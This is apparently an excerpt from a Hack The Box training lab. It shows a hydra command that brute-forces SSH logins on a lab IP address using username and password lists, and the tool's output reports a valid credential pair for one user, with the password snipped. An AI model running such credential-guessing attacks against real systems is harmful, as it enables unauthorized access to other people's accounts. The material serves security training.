 ChefBaki@htb[/htb]$ hydra -L bill.txt -P william.txt -u -f ssh://178.35.49.134:22 -t 4
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
Hydra (https://github.com/vanhauser-thc/thc-hydra)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 157116 login tries (l:12/p:13093), ~39279 tries per task
[DATA] attacking ssh://178.35.49.134:22/
[STATUS] 77.00 tries/min, 77 tries in 00:01h, 157039 to do in 33:60h, 4 active
[PORT][ssh] host: 178.35.49.134   login: b.gates   password: ...SNIP...
[STATUS] attack finished for 178.35.49.134 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra)